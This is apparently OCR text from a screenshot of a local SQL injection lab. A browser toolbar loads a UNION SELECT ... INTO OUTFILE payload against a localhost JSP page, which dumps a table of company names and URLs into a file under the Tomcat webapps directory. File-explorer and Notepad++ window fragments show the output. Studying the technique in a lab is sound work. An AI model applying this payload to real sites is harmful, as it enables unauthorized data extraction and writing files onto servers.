 http://localhost/Sq...Injection/1.txt%27
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tor
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select '','',corps_name,corps_url from corps into outfile'E:/soft/apache-tomcat-7.0.37/webapps/SqlInjection/1.txt'
Split URL
Execute
Enable Post data
Enable Referrer
计算机
dev (E:)
soft
apache-tomcat-7.0.37
webapps
SqlInjection
搜索 SqlInjection
文件(F)
编辑(E)
查看(V)
工具(T)
帮助(H)
组织
包含到库中
共享
刻录
新建文件夹
收藏夹
库
计算机
system (C:)
soft (D:)
dev (E:)
backup (F:)
网络
ASP
META-INF
WEB-INF
1.txt
getSql.txt
index.jsp
E:\soft\apache-tomcat-7.0.37\webapps\SqlInjection\1.txt - Notepad++
文件(F)
编辑(E)
搜索(S)
视图(V)
格式(M)
语言(L)
设置(T)
宏(O)
运行(R)
插件(P)
窗口(W)
?
X
新建文本文档.txt
udf.txt
getSql.txt
1.txt
1 腾讯 http://www.tencent.com
2 百度 http://www.baidu.com
3 新浪 http://www.sina.com.cn
4 搜狐 http://www.sohu.com
5 Discuz! http://www.discuz.net
6 RiSing http://www.rising.com.cn
7 阿里巴巴 http://www.alibaba.com
8 奇虎360 http://www.360.cn
9 傲游 http://www.maxthon.cn
10 人人网 http://www.renren.com
11 凤凰网 http://www.ifeng.com
12 盛大网络 http://www.snda.com